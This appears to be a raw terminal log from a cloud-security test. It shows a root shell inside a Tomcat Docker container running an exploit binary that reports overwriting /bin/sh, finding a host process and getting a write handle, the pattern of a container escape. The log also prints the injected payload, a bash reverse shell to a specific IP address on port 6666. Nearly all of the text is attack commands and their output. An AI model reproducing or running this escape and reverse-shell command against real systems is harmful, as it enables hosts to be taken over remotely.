 1 测试云安全 3 测试云安全
root@VM-24-2-ubuntu:~# docker exec -it 0d1ef72cca4b /bin/bash
root@0d1ef72cca4b:/usr/local/tomcat# ls
bin lib NOTICE temp
BUILDING.txt LICENSE README.md webapps
conf logs RELEASE-NOTES webapps.dist
CONTRIBUTING.md native-jni-lib RUNNING.txt work
root@0d1ef72cca4b:/usr/local/tomcat# cd webapps;chmod 777 main
root@0d1ef72cca4b:/usr/local/tomcat/webapps# ls
123456.txt haha.jsp main ROOT
root@0d1ef72cca4b:/usr/local/tomcat/webapps# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 101
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc00009efc0}
[+] The command executed is#!/bin/bash
bash -c 'exec bash -i &> /dev/tcp/49.232.251.148/6666 <&1'
root@0d1ef72cca4b:/usr/local/tomcat/webapps#
root@0d1ef72cca4b:/usr/local/tomcat/webapps#
快捷命令